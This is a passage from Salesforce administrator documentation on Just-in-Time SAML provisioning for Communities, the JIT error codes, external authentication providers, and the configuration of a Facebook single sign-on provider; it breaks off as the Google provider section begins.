



[Just-in-Time Provisioning for Communities](#page-836-0) ["Configuring SAML for Communities" in Getting Started With Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

## <span id="page-836-0"></span>Just-in-Time Provisioning for Communities

With Just-in-Time (JIT) provisioning for Communities, you can use a SAML assertion to create customer and partner community users on the fly the first time they try to log in from an identity provider. This eliminates the need to create user accounts in advance. Because JIT uses SAML to communicate, your organization must have SAML-based single sign-on enabled. Then, you can work with the identity provider to generate the necessary SAML assertions for JIT.

#### SAML Single Sign-on Settings

Follow the instructions for [Configuring SAML Settings for Single Sign-On](#page-806-0) with SAML Enabled. Set the values for your configuration, as needed, and also include the following values specific to your community for JIT provisioning.

**1.** Check User Provisioning Enabled.

## Note:

- Just-in-time provisioning requires a Federation ID in the user type. In SAML User ID Type, select Assertion contains the Federation ID from the User object.
- **•** If your identity provider previously used the Salesforce username, communicate to them that they must use the Federation ID.
- **2.** The **Entity ID** should be unique across your organization and begin with https. You can't have two SAML configurations with the same **Entity ID** in one organization. Specify whether you want to use the base domain (https://saml.salesforce.com) or the community URL (such as https://acme.force.com/customers) for the **Entity ID**. You must share this information with your identity provider.

Tip: Generally, use the community URL as the entity ID. If you are providing Salesforce to Salesforce services, you must specify the community URL.

**3.** In SAML User ID Type, select Assertion contains the Federation ID from the User object. If your identity provider previously used the Salesforce username, communicate to them that they must use the Federation ID.

### Creating and Modifying Community Users

The SAML assertion needs the following.

**•** A Recipient URL. This is the Community Login URL from the SAML Single Sign-On Settings detail page in your organization. The URL is in the following form.

https://<community\_URL>/login?so=<orgID>

For example, Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM" where acme.force.com/customers is the community home page and 00DD0000000JsCM is the Organization ID.

If an Assertion Decryption Certificate has been uploaded to the organization's SAML Single Sign-On Settings, include the certificate ID in the URL using the sc parameter, such as

Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM&sc=0LE000000Dp" where 0LE000000Dp is the certificate ID.

- **•** Salesforce attempts to match the Federation ID in the subject of the SAML assertion (or in an attribute element, depending upon how the SAML Identity Location is defined in the SAML Single Sign-On Settings) to the FederationIdentifier field of an existing user record.
	- **1.** If a matching user record is found, Salesforce uses the attributes in the SAML assertion to update the specified fields.
	- **2.** If a user with a matching user record isn't found, then Salesforce searches the contacts under the specified Account ID (Contact.Account or Account.AccountNumber) for a match based on the Contact ID (User.ContactId) or email (Contact.Email).
		- **i.** If a matching contact record is found, Salesforce uses the attributes in the SAML assertion to update the specified contact fields, and then inserts a new user record.
		- **ii.** If a matching contact record isn't found, then Salesforce searches the accounts for a match based on the Contact.Account or both the Account.AccountNumber and Account.Name specified in the SAML assertion, or updates the existing contact and user records for the account if a match is found..
			- **i.** If a matching account record is found, Salesforce inserts a new user record and updates the account records based the attributes provided in the SAML assertion.
			- **ii.** If a matching account record isn't found, Salesforce inserts a new account record, inserts a new contact record, and inserts a new user record based on the attributes provided in the SAML assertion.

In the case of an inactive user account, the user account is updated, but left inactive unless User. IsActive in the JIT assertion is set to true. If there is no user account with that Federation ID, the system creates a new user.

**•** If the community doesn't have self-registration enabled, and a default new user profile and role aren't specified, the User.ProfileId field must contain a valid profile name or ID associated with the community.

Salesforce attempts to match the Federation ID in the subject of the SAML assertion to the FederationIdentifier field of an existing user record.

Note: Salesforce also supports custom fields on the User object in the SAML assertion. Any attribute in the assertion that starts with User is parsed as a custom field. For example, the attribute User. NumberOfProductsBought\_c in the assertion is placed into the field NumberOfProductsBought for the provisioned user. Custom fields are not supported for Accounts or Contacts.

### Supported Fields for the Community SAML Assertion

To correctly identify which object to create in Salesforce, you must use a prefix. In the SAML assertion, use the Account prefix for all fields in the Account schema (for example Account.AccountId) and Contact prefix for all fields in the Contact schema. In this example, the Contact prefix has been added to the Email field name.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
In addition to the standard fields supported for regular SAML JIT users, these fields are supported for accounts.



In addition to the standard fields supported for regular SAML JIT users, these fields are supported for contacts.





#### SEE ALSO:

<span id="page-839-0"></span>[About Just-in-Time Provisioning for SAML](#page-830-0) [Just-in-Time Provisioning Requirements](#page-831-0) ["Configuring SAML for Communities" in Getting Started With Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

## Just-in-Time Provisioning Errors

Following are the error codes and descriptions for Just-in-Time provisioning for SAML.

SAML errors are returned in the URL parameter, for example:

```
http://login.salesforce.com/identity/jit/saml-error.jsp?
ErrorCode=5&ErrorDescription=Unable+to+create+user&ErrorDetails=
INVALID_OR_NULL_FOR_RESTRICTED_PICKLIST+TimeZoneSidKey
```
Note: Salesforce redirects the user to a custom error URL if one is specified in your SAML configuration.

### Error Messages







#### SEE ALSO:

 $\mathcal{A}$ 

[About Just-in-Time Provisioning for SAML](#page-830-0) [Just-in-Time Provisioning for Portals](#page-833-0)

# <span id="page-841-0"></span>About External Authentication Providers

You can enable users to log into your Salesforce organization using their login credentials from an external service provider such as Facebook© or Janrain©.

Note: [Social Sign-On](http://youtu.be/D0YUTb-w1Yc) (11:33 minutes)

Learn how to configure single sign-on and OAuth-based API access to Salesforce from other sources of user identity.

Do the following to successfully set up an authentication provider for single sign-on.

- **•** Correctly configure the service provider website.
- **•** Create a registration handler using Apex.
- **•** Define the authentication provider in your organization.

When set up is complete, the authentication provider flow is as follows.

- **1.** The user tries to login to Salesforce using a third party identity.
- **2.** The login request is redirected to the third party authentication provider.
- **3.** The user follows the third party login process and approves access.
- **4.** The third party authentication provider redirects the user to Salesforce with credentials.
- **5.** The user is signed into Salesforce.
- Note: If a user has an existing Salesforce session, after authentication with the third party they are automatically redirected to the page where they can approve the link to their Salesforce account.

## Defining Your Authentication Provider

We support the following providers:

- **•** [Facebook](#page-843-0)
- **•** [Google](#page-845-0)
- **•** [Janrain](#page-848-0)
- **•** [LinkedIn](#page-858-0)

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

- **•** [Microsoft Access Control Service](#page-855-0)
- **•** [Salesforce](#page-850-0)
- **•** [Twitter](#page-862-0)
- **•** [Any service provider who implements the OpenID Connect protocol](#page-853-0)

## Adding Functionality to Your Authentication Provider

You can add functionality to your authentication provider by using additional request parameters.

- **•** [Scope](#page-869-0) Customizes the permissions requested from the third party
- **•** [Site](#page-870-0) Enables the provider to be used with a site
- **•** [StartURL](#page-871-0) Sends the user to a specified location after authentication
- **•** [Community](#page-872-0) Sends the user to a specific community after authentication
- **•** [Authorization Endpoint](#page-873-0) on page 868 Sends the user to a specific endpoint for authentication (Salesforce authentication providers, only)

## Creating an Apex Registration Handler

A registration handler class is required to use Authentication Providers for the single sign-on flow. The Apex registration handler class must implement the Auth.RegistrationHandler interface, which defines two methods. Salesforce invokes the appropriate method on callback, depending on whether the user has used this provider before or not. When you create the authentication provider, you can automatically create an Apex template class for testing purposes. For more information, see [RegistrationHandler](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_auth_plugin.htm) in the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

# <span id="page-843-0"></span>Configuring a Facebook Authentication Provider

To use Facebook as an authentication provider:

- **1.** [Set up](#page-843-1) a Facebook application, making Salesforce the application domain.
- **2.** [Define](#page-843-2) a Facebook authentication provider in your Salesforce organization.
- **3.** [Update](#page-845-1) your Facebook application to use the Callback URL generated by Salesforce as the Facebook Website Site URL.
- <span id="page-843-1"></span>**4.** [Test](#page-845-2) the connection.

## Setting up a Facebook Application

Before you can configure Facebook for your Salesforce organization, you must set up an application in Facebook:

 $\mathbb{Z}^{\bullet}$ Note: You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-866-0)

- **1.** Go to the [Facebook website](https://developers.facebook.com/) and create a new application.
- **2.** Modify the application settings and set the Application Domain to Salesforce.
- <span id="page-843-2"></span>**3.** Note the Application ID and the Application Secret.

## Defining a Facebook Provider in your Salesforce Organization

You need the Facebook Application ID and Application Secret to set up a Facebook provider in your Salesforce organization.

Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For more information, see [Using Salesforce-Managed Values](#page-866-0) [in Auth. Provider Setup](#page-866-0).

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Facebook for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyFacebookProvider", your single sign-on URL is similar to: https://login.salesforce.com/auth/sso/00Dx00000000001/MyFacebookProvider.
- **6.** Use the Application ID from Facebook for the Consumer Key field.
- 7. Use the Application Secret from Facebook for the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Enter the base URL from Facebook for the Authorize Endpoint URL. For example, https://www.facebook.com/v2.2/dialog/oauth. If you leave this field blank, Salesforce uses the version of the Facebook API that your application uses.



Tip: You can add query string parameters to the base URL, if necessary. For example, to get a refresh token from Google for offline access, use

https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force.

# EDITIONS

Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
	- **•** "Customize Application" AND
		- "Manage Auth. Providers"

In this example, the additional approval prompt parameter is necessary to ask the user to accept the refresh action, so that Google continues to provide refresh tokens after the first one.

- **b.** Enter the Token Endpoint URL from Facebook. For example, https://www.facebook.com/v2.2/dialog/oauth. If you leave this field blank, Salesforce uses the version of the Facebook API that your application uses.
- **c.** Enter the User Info Endpoint URL to change the values requested from Facebook's profile API. See [https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public\\_profile](https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public_profile) for more information on fields. The requested fields must correspond to requested scopes. If you leave this field blank, Salesforce uses the version of the Facebook API that your application uses.
- **d.** Default Scopes to send along with the request to the authorization endpoint. Otherwise, the hardcoded defaults for the provider type are used (see [Facebook's developer documentation](https://developers.facebook.com/) for these defaults).

For more information, see [Using the Scope Parameter](#page-869-0)

- **e.** Custom Error URL for the provider to use to report any errors.
- **f.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **g.** Select an already existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create an Apex class template for the registration handler. You must edit this class and modify the default content before using it.



Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **h.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **i.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **j.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **9.** Click **Save**.

Be sure to note the generated Auth. Provider Id value. You must use it with the Auth.AuthToken Apex class.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.

**•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

## <span id="page-845-1"></span>Updating Your Facebook Application

After defining the Facebook authentication provider in your Salesforce organization, go back to Facebook and update your application to use the Callback URL as the Facebook Website Site URL.

## <span id="page-845-2"></span>Testing the Single Sign-On Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to Facebook and ask you to sign in. Upon doing so, you are asked to authorize your application. After you authorize, you are redirected back to Salesforce.

SEE ALSO:

<span id="page-845-0"></span>[Using Request Parameters with Client Configuration URLs](#page-868-0) [About External Authentication Providers](#page-841-0)

## Configure a Google Authentication Provider

Let users log in to a Salesforce organization using their Google accounts.

To use Google as an authentication provider:

- **1.** [Set up](#page-845-3) a Google application, making Salesforce the application domain.
- **2.** [Define](#page-845-4) a Google authentication provider in your Salesforce organization.
- <span id="page-845-3"></span>**3.** [Update](#page-847-0) your Google application to use the Callback URL generated by Salesforce as the Google Website Site URL.
